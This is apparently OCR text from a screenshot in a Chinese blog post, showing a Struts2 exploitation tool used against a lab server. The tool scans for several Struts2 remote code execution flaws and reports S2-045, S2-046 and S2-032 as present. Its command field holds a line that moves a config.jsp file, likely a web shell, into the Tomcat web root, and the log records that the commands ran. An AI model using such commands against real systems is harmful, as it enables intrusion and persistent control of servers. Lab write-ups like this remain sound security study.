 设 置
目 标: http://192.168.184.142:8080//struts2-showcase/index.action 漏洞编号: S2-045 数据提交方式: POST
Cookie: 超时时间: 10 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: mv config.jsp /opt/tomcat9/webapps/ROOT/config.jsp 执 行 批量执行cmd.txt
2021/2/25 14:52:54——正在执行命令中，请稍等片刻........
2021/2/25 14:52:54——执行完成!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-057远程代码执行漏洞!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-048远程代码执行漏洞!
2021/2/25 14:57:34——警告: 存在Struts2远程代码执行漏洞-编号S2-046
2021/2/25 14:57:34——返回验证标志: struts2_security_check
2021/2/25 14:57:34——警告: 存在Struts2远程代码执行漏洞-编号S2-045
2021/2/25 14:57:34——返回验证标志: struts2_security_check
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-016远程代码执行漏洞!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-019远程代码执行漏洞!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-037远程代码执行漏洞!
2021/2/25 14:57:34——警告: 存在Struts2远程代码执行漏洞-编号S2-032
2021/2/25 14:57:34——返回验证标志: struts2_security_check
2021/2/25 14:57:34——验证完毕......
2021/2/25 14:59:58——正在执行命令中，请稍等片刻........
2021/2/25 14:59:58——执行完成!
2021/2/25 15:00:29——正在执行命令中，请稍等片刻........
2021/2/25 15:00:31——执行完成!
2021/2/25 15:01:03——正在执行命令中，请稍等片刻........
2021/2/25 15:01:03——执行完成!
https://blog.csdn.net/weixin_40412037